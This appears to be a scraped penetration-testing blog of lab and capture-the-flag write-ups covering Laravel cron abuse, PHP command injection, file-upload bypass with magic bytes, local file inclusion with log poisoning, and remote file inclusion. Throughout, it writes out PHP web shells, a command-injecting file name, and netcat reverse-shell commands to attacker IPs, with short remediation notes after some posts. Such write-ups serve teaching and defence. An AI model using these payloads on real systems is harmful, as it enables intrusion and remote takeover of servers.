
Scheduling Your Command
As was perhaps made obvious by the earlier example, scheduling your command within app/Console/Kernel.php is easy. If you’d like amazon:update to run hourly, you’ll use the hourly method

Updating Amazon product information hourly seems a bit aggressive. Fortunately, you have plenty of other options. To run a command on a daily basis (midnight), use daily:

To run it at a specific time, use the dailyAt method:

If you need to run a command very frequently, you can use an every method:

Enabling the Scheduler
With your tasks created and scheduled, you’ll need to add a single entry to your server’s crontab file:

Execute terminal commands
You can optionally define some logic for execution directly within the schedule method:

Schedule Frequency

Execution
1. I noticed in crontab that there is a task for laravel

2. I modified the file Kernel.php located in app/Console

3. I ran a reverse shell, without & at the end the communication closes. Make sure to use it like that to run in background.

4. Having already a listener in place wait for communication as the Kernel.php is executed every minute

by Vry4n_ | Feb 9, 2020 | Linux Post-Exploitation
Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application.
https://owasp.org/www-community/attacks/Command_Injection
The cron daemon is a long-running process that executes commands at specific dates and times. For commands that need to be executed repeatedly (e.g., hourly, daily, or weekly), you can use the crontab
Each entry in a crontab file consists of six fields
- minute(s) hour(s) day(s) month(s) weekday(s) command(s)
Field Value Description
minute 0-59 The exact minute that the command sequence executes
hour 0-23 The hour of the day that the command sequence executes
day 1-31 The day of the month that the command sequence executes
month 1-12 The month of the year that the command sequence executes
weekday 0-6 The day of the week that the command sequence executes (Sunday = 0, etc.)
In this example we have a PHP script that is executed by crontab every 3 minutes


What the PHP script does is check files within a directory, scans that most files have a specific format, if there is any anomaly delete some files.

Code analysis
1. This first block of code does the following.
- Requires lib.php to run
- Set the variable $path to set the directory to scan
- Logs will be written to $logpath variable which is /tmp/attack.log
It then set an empty array as $files, does some regular expression on the result of a “scandir()” function that works as Linux “ls”

2. This second block, with the results, for each result in $files, set a key and a value, if the file index.html is detected just ignore it.

3. In this piece of code, we call the function “getnameCheck” that is in lib.php file, if the result of $check is not valid, use the function “file_put_contents” to write a file and the execute some system commands.
lib.php

check_attack.php

We can now try to exploit this code.
Exploitation
1. Now that we know this scripts executes BASH commands when a file doesn’t pass the check. We will create a suspicious file that executes a reverse shell.
- touch — ‘; nc -c bash 10.10.14.37 4444;.php’
- ls -l

2. Start the listener on Kali/Parrot using netcat

3. Wait for the script to execute and check netcat

Remedy
1. Avoid using PHP system exec functions, and, try to replace them with functions that are PHP embedded
- use “scandir()” instead of exec(“ls”)
2. Sanitize all user input
- Block the use of “;”, “&&”, “|” as an example
by Vry4n_ | Feb 5, 2020 | Linux Post-Exploitation
Magic numbers are the first bits of a file which uniquely identify the type of file. it can be helpful to look for file format signatures and inferring how the application is using them based on these signatures, as well as how these formats may be abused to provoke undefined behavior within the application.
To identify these common file format signatures one typically only need to look as far as the first few bytes of the file in question. This is what’s often called “magic bytes”, a term referring to a block of arcane byte values used to designate a filetype in order for applications to be able to detect whether or not the file they plan to parse and consume is of the proper format.
For example, a jpeg file starts with ffd8 ffe0 0010 4a46 4946 0001 0101 0047 ……JFIF….. or ffd8 shows that it’s a JPEG file.
- file image.jpeg
- file -i image.jpeg
- xxd image.jpeg | head

Magic numbers (File signatures) are typically not visible to the user, but, can be seen by using a hex editor or by using the ‘xxd’ command to read the file
Changing the values raise a flag for malware or potential damage.
Exploiting file upload functionality with this trick
In this scenario we see a basic php file upload. First we test functionality of the application and capture the requests with a proxy.
1. If we just click on upload and select no file it shows “Invalid image file.” Error

In proxy the response doesn’t show much

We uploaded an image file successfully message received “file uploaded, refresh gallery”

Looking at the gallery we confirm the file is stored in the server and accessible to us.

The image is store by photos.php and displayed in /uploads/ it also changes the name “10_10_14_36.jpeg”. It seems IP address + file extension
Exploiting the upload functionality
1. We will try to upload a simple GET php file.
- vi shell.php # We name the file shell.php
- <?php echo shell_exec($_GET[‘cmd’]); ?>
Try to upload it. As a result, we get “invalid image file.” This means the mechanism does somehow file checking.

2. As we have the source code we will determine what is going on in the background. First we search within the files to see what the user can enter

We have there “check_file_type” function. And also it checks if “$_POST[‘submit’]” has been set. We will inspect this upload.php file.
The block of code below may indicate the following
- Check if POST ‘submit’ has been entered, if not empty which means there was a file set the value as the variable $myfile
- If the result of “check_file_type” is false, display “invalid image file.”, the text we were getting

Now I will inspect “check_file_type” function, I need to find which file includes it

This one shows that lib,php contains that function, so, we are reading that file

In this other block of code within lib.php, we found our function “check_file_type”, this function is dependent on “file_mime_type” to return either true or false.
It seems this one piece of code opens the file raw data and checks the content for its type.
Changing file type
So, now we will change the file content to show our script which is ASCII to show as .gif

For this first we need to look at the list of magic bytes, you can search on the internet.
https://en.wikipedia.org/wiki/List_of_file_signatures
In the contents of the site above we see the codes that represent each format.
GIF8 is used for .gif file so we append that to the beginning of the file
- GIF8; <?php echo shell_exec($_GET[‘cmd’]); ?>
- file shell.php

Now we can try to upload the file.
This time we still got blocked and the error message, another mechanism should be verifying the file extension. The error message displayed this time varies a little bit. There is no ending “.”

I found the second verification mechanism within upload.php, if this fails we get “Invalid image file”. There we have the allowed formats jpg, png, gif, jpeg

Now we are changing the file name, and try to upload again:
- mv shell.php shell.php.gif

We got to upload the file successfully

So far we have bypassed the metadata check mechanism and the file name format verification. Now, you need to locate where the server stores the file and execute
In this case this has been saved in /uploads/10_10_14_36.php.gif

Exploiting the system
As our script needs a GET request we use the URL to enter system commands
- http://10.10.10.146/uploads/10_10_14_36.php.gif?cmd=cat /etc/passwd

We now know that the script works now a reverse Shell can be executed
1. Start a listener in Kali/Parrot OS

2. in the browser enter a netcat command
- http://10.10.10.146/uploads/10_10_14_36.php.gif?cmd=nc -e /bin/bash 10.10.14.36 4444

The IP & Port values vary depending on your system IP and Port in use.
Doing this with Burp Suite. Bonus
1. upload the shell.php file we created as it was originally
- file shell.php
- cat shell.php

2. Upload the file and capture the request and response using BurpSuite
The Request uses POST we see it in the screenshot, also, there is the filename and its contents. 
We will modify the value of the variable “filename” and the contents of the file, our mission is the following:
- name the file from shell.php to shell.php.gif
- to insert our magic byte “GIF8” to make it look as a .gif file

The response is the following “file uploaded, refresh gallery”. We didn’t change the file itself it is still being shell.php in our PC, we changed it on the go. We complained with the file being .gif and the file contents were sent as gif (GIF8)


Solution
1. There is no authentication or authorization check to make sure that the user has signed in (authentication) and has access to perform a file upload (authorization).
2. When receiving an upload, you can avoid attackers uploading executable PHP or other code by examining your uploads for content. For example, if you are accepting image uploads, call the PHP getimagesize() function on the uploaded file to determine if it is a valid image.
by Vry4n_ | Jan 20, 2020 | Web Exploitation
https://wiki.owasp.org/index.php/Testing_for_Local_File_Inclusion
The File Inclusion vulnerability allows an attacker to include a file within the system, this happens due to bad handling of user input.
Local File Inclusion (also known as LFI) is the process of including files, that are already locally present on the server, the parameter might be able to be passed in via either GET (URL) or POST (variables) due to the parameters pollution flaw. Using the parent traversal operator (“..”) can help break out of the web server file folders. Also, direct file paths can be tried.
This can lead to something as outputting the contents of the file, but depending on the severity, it can also lead to:
- Code execution on the web server
- Code execution on the client-side such as JavaScript which can lead to other attacks such as cross site scripting (XSS)
- Denial of Service (DoS)
- Sensitive Information Disclosure
Example of vulnerable code
<?php
$file = $_GET[‘file’];
if(isset($file))
{
include(“$file”);
}
else
{
include(“index.php”);
}
?>
Demo
1. Access to OWASP 2017 – “A5 – Broken Access Control” – Insecure Direct Object References – Local File Inclusion

2. Make a request and grab it with BurpSuite for further analysis

We see this is a GET request and the parameters can be modified via BurpSuite or directly from the URL in the browser. This time I decided to keep playing with BurpSuite.
3. Modify the request and try to see a common file, we use the path as below to make sure we go back to the root directory, also, you can encode the value to try to skip user input validation.
- page=../../../../../../etc/hosts
Edited request

Server response

In the browser we see the following

This means that /etc/hosts can be read via LFI.
Log Poisoning to Remote Code Execution
This technique is used to poison any log if you can write append to it. This case we will use auth.log this is an ssh log located in /var/log/
1. Try to read that file using LFI technique

There are possible results:
- Display file auth.log content: If the user has permission to read it
- Display blank page: It exists but can’t be read or displayed
- 404 error: The file doesn’t exist

2. In this case we can read the file. Since, SSH is used to write on this file, we use SSH to try to leave a log entry.

This is the log entry, if we have access to the server

Since, we can read the file from the browser we search for that entry

At this point we know we are writing to this file.
3. Now, we will poison the log file with the following entry
- ssh ‘<?php system($_GET[‘cmd’]); ?>’@192.168.0.13

Looking at the log locally from the server I found the entry

In the browser I found this entry
- “Invalid user from 192.168.0.13 port 43318”

4. Now we have injected the “cmd” variable to execute system commands, let’s try that out. We will be printing the current working directory
- http://127.0.0.1:8080/mutillidae/index.php?page=/var/log/auth.log&cmd=pwd

Here we can see the output of pwd command. We are executing those. Now we will execute a reverse connection.
5. To have the remote session start the listener

Now run the following command instead of the pwd
- http://127.0.0.1:8080/mutillidae/index.php?page=/var/log/auth.log&cmd=nc –e /bin/bash 192.168.0.13 4444
The listener now should have got the remote connection.

Remediation
The most effective solution to eliminate file inclusion vulnerabilities is to avoid passing user-submitted input to any filesystem/framework API. If this is not possible the application can maintain a white list of files, that may be included by the page, and then use an identifier (for example the index number) to access to the selected file. Any request containing an invalid identifier has to be rejected, in this way there is no attack surface for malicious users to manipulate the path.
by Vry4n_ | Jan 19, 2020 | Web Exploitation
This time we will be exploring RFI and read file explorer
https://wiki.owasp.org/index.php/Testing_for_Remote_File_Inclusion
RFI
Remote file inclusion allows an attacker to include file remote (from the web servers point of view) possibly allowing code execution, denial of service, and data disclosure.
Since RFI occurs when paths passed to “include” statements are not properly sanitized, in a blackbox testing approach.
$incfile = $_REQUEST[“file”];
include($incfile.”.php”);
A URI can be used to specify a remote file such as http://vk9-sec.com/somefile.php
Note the page parameter contains the URL to the search page. http://localhost:8080/index.php?page=http://vk9-sec.com/somefile.php
If we host our own content, we could control the content of the page loaded by the page parameter. For example, host a small PHP web shell file on a site you control.
<?php
echo “<pre>”;
echo “shell_exec ” . $_REQUEST[“cmd” ] . “\n\n”;
echo shell_exec($_REQUEST[“cmd”]);
echo “</pre>”;
?>
We create a hyperlink that will exploit the remote file inclusion vulnerability in the index.php page to incorporate the web shell into the web page.
http://localhost:8080/index.php?page=http://vk9-sec.com/somefile.php?cmd=whoami
If we get to see the content of the command we can then successfully write a reverse shell
RFI example
1. Navigate through Mutillidae OWASP 2017 – Broken access control – Insecure Direct Object References – Remote File Inclusion

2. Capturing the traffic I see this is a “GET request”, I decided to play with the “page=” attribute in the URL “page=arbitrary-file-inclusion.php”

5. I tested this by using an existing page I own and one that doesn’t exist.
Existing one, it doesn’t print anything but shows as blank “page=http://localhost/”
